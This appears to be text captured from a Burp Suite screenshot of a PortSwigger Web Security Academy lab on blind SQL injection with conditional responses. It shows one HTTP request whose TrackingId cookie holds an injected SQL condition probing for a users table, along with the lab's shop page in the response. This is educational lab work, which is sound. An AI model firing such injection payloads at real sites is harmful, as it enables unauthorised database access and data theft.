 1 × +
Send Cancel < > Burp AI Target: https://0a17004003fe72ae82b21abc003a0069.web-security-academ
Request
Pretty Raw Hex
1 GET / HTTP/2
2
3 Cookie: TrackingId=g96asVdEi4uJWiem' AND (SELECT 'a' FROM users LIMIT 1)='a; session=
4
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/151.0.0.0 Safari/537.36
10 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a17004003fe72ae82b21abc003a0069.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search 0 highlights
Response
Pretty Raw Hex Render
Web Security
Academy
Blind SQL injection with conditional responses
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Lifestyle Tech gifts
Vintage Neck Defender Dancing In The Dark Baby Minding Shoes The Alternative Christmas Tree
$76.62 $81.72 $72.17 $30.00
View details View details View details View details
TEAM
Inspector
Request attributes
Request query parameters
Request body parameters
Request cookies
Request headers
Response headers